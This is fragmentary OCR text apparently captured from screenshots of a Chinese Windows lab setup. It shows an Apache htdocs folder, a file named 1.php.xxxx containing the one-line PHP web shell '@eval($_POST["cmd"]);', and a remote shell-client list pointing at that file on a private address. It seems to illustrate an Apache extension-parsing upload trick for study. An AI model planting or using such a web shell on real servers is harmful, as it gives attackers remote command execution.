 具
E:\apache\htdocs
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) E:\apache\htdocs 转到
名称 大小 类型 修改日期 属性 相片拍照日期 尺寸
1.php 1 KB PHP 文件 2019-1-29 15:43 A
1.php.xxxx 1 KB XXXX 文件 2019-2-3 10:48 A
index.php 1 KB PHP 文件 2019-1-29 15:29 A
C:\WINDOWS\system32\cmd.
Microsoft Windows [版本
(C) 版权所有 1985-2003 M
1.php.xxxx - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
@eval($_POST["cmd"]);
?>
星期日 20
PHP http://172.16.1.129/1.php.xxxx -1 0.0.0.0 2019-02-03 10:...
.NET http://www.maicaidao.com/server.asp 127.0.0.1 <T>ADO</T... 2012-02-02 09:...
ASP http://www.maicaidao.com/server.aspx 127.0.0.1 <T>ADO</T... 2012-02-02 09:...
PHP http://www.maicaidao.com/server.php 127.0.0.1 <T>MYSQL<... 2012-02-02 09:...
站点类
默
Ty
日程提
快捷方